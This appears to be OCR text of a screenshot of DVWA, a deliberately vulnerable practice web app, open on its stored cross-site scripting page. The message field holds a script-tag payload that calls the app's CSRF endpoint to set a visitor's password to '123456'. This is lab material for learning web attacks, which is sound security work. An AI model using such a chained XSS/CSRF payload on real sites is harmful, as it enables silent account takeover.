 192.168.3.88:89/vulnerabilities/xss_s/
php
搜索
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
test
Message *
<script src=http://localhost/dvwa/vulnerabilities
/csrf/?password_new=123456&password_conf=123456&
Change=Change></script>
Sign Guestbook
Clear Guestbook
More Information